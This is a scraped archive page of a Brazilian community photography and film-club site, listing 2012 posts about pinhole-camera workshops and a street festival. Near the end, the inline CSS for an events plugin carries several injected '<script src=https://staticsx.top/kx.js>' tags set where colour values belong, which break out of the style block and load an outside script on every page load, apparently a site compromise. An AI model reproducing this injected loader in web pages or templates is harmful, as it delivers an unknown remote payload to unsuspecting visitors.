	<article id="post-1284" class="blog-entry clr no-featured-image large-entry post-1284 post type-post status-publish format-standard hentry category-click category-mundo-em-foco tag-click-ademir entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.mundoemfoco.org/primeiro-encontro-click-na-lata-e-turmas-do-ademir/"  rel="bookmark">Click na Lata e Cia&#8230; no Ademir de Almeida Lemos</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/author/admin/" title="Posts de Mundo em Foco" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Mundo em Foco</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>04/18/2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/category/mundo-em-foco/click/" rel="category tag">Click na Lata e Cia...</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/" rel="category tag">Mundo em Foco</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Depois da Casa da Criança (Núcleo Nossa Senhora Aparecida) receber a Oficina do Click, na ultima quarta feira 11/04 realizamos o primeiro encontro com as turmas da manhã e tarde&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://www.mundoemfoco.org/primeiro-encontro-click-na-lata-e-turmas-do-ademir/" 
	>
	Continue lendo<span class="screen-reader-text">Click na Lata e Cia&#8230; no Ademir de Almeida Lemos</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-1249" class="blog-entry clr no-featured-image large-entry post-1249 post type-post status-publish format-standard hentry category-cineclube-mundo-em-foco category-click category-mundo-em-foco tag-click-na-lata-e-cia tag-mundo-em-foco entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.mundoemfoco.org/nova-oficina-click-na-lata-no-ademir/"  rel="bookmark">Nova oficina Click na Lata no Ademir</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/author/admin/" title="Posts de Mundo em Foco" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Mundo em Foco</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>03/30/2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/" rel="category tag">Cineclube Mundo em Foco</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/click/" rel="category tag">Click na Lata e Cia...</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/" rel="category tag">Mundo em Foco</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Na ultima quarta-feira conhecemos as novas turmas de educandos do Click na Lata 2012. As turmas se mostram bem curiosas e empolgadas para saber como tirar fotos em uma lata,&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://www.mundoemfoco.org/nova-oficina-click-na-lata-no-ademir/" 
	>
	Continue lendo<span class="screen-reader-text">Nova oficina Click na Lata no Ademir</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-1230" class="blog-entry clr no-featured-image large-entry post-1230 post type-post status-publish format-standard hentry category-cineclube-mundo-em-foco category-click category-mundo-em-foco tag-exibicao-cinoia-baixo-centro entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.mundoemfoco.org/cinoia-baixo-centro-mundo-em-foco/"  rel="bookmark">Cinóia &#8211; Baixo Centro &#8211; Mundo em Foco</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/author/admin/" title="Posts de Mundo em Foco" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Mundo em Foco</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>03/24/2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/" rel="category tag">Cineclube Mundo em Foco</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/click/" rel="category tag">Click na Lata e Cia...</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/" rel="category tag">Mundo em Foco</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			[tube]DjMPl1l_nDA[/tube]		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://www.mundoemfoco.org/cinoia-baixo-centro-mundo-em-foco/" 
	>
	Continue lendo<span class="screen-reader-text">Cinóia &#8211; Baixo Centro &#8211; Mundo em Foco</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-1220" class="blog-entry clr no-featured-image large-entry post-1220 post type-post status-publish format-standard hentry category-cineclube-mundo-em-foco category-click category-mundo-em-foco tag-aproriacao tag-baixo-centro tag-compartilhamento tag-mundo-em-foco entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.mundoemfoco.org/mundo-em-foco-e-baixo-centro/"  rel="bookmark">Mundo em Foco + Baixo Centro</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/author/admin/" title="Posts de Mundo em Foco" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Mundo em Foco</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>03/23/2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/" rel="category tag">Cineclube Mundo em Foco</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/click/" rel="category tag">Click na Lata e Cia...</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/" rel="category tag">Mundo em Foco</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			O Mundo em Foco e nós pessoas físicas estamos apoiando o festival baixo centro que tem a intenção de se apropriar, compartilhar, dançar e festejar nas ruas do centro de&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://www.mundoemfoco.org/mundo-em-foco-e-baixo-centro/" 
	>
	Continue lendo<span class="screen-reader-text">Mundo em Foco + Baixo Centro</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							<div class="oceanwp-pagination clr"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.mundoemfoco.org/author/admin/page/3/"><span class="screen-reader-text">Ir para a página anterior</span><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://www.mundoemfoco.org/author/admin/page/1/">1</a></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.mundoemfoco.org/author/admin/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.mundoemfoco.org/author/admin/page/3/">3</a></li>
	<li><span aria-label="Page 4" aria-current="page" class="page-numbers current">4</span></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://www.mundoemfoco.org/author/admin/page/5/">5</a></li>
	<li><a aria-label="Page 6" class="page-numbers" href="https://www.mundoemfoco.org/author/admin/page/6/">6</a></li>
	<li><a aria-label="Page 7" class="page-numbers" href="https://www.mundoemfoco.org/author/admin/page/7/">7</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 27" class="page-numbers" href="https://www.mundoemfoco.org/author/admin/page/27/">27</a></li>
	<li><a class="next page-numbers" href="https://www.mundoemfoco.org/author/admin/page/5/"><span class="screen-reader-text">Ir para a próxima página</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a></li>
</ul>
</div>
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Mundo em Foco - 2004-2024 - Alguns Direitos Reservados			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } /* .wdp_miniCart span { float: right; } */ .wdp_miniCart .woocommerce-Price-amount{ float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Fechar pré-visualização rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Carrinho</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.mundoemfoco.org/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/client/blocks/wc-blocks.css' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.49" id="wp-event-manager-common-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"mm\/dd\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"m\/d\/Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.49" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script id="wp-event-manager-content-event-listing-js-extra">
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo m\u00eas"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"dd\/mm\/yy","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"i18n_dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"i18n_dayNamesMin":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo ano"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.49" id="wp-event-manager-content-event-listing-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script id="wp-event-manager-ajax-filters-js-extra">
var event_manager_ajax_filters = {"ajax_url":"https:\/\/www.mundoemfoco.org\/em-ajax\/get_listings\/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"\/em-ajax\/%%endpoint%%\/","is_rtl":"0","lang":null};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.49" id="wp-event-manager-ajax-filters-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.49" id="wp-event-manager-jquery-timepicker-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/libs/ddslick/jquery.ddslick.min.js?ver=7.5.3" id="ddslick-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="wooco-frontend-js-extra">
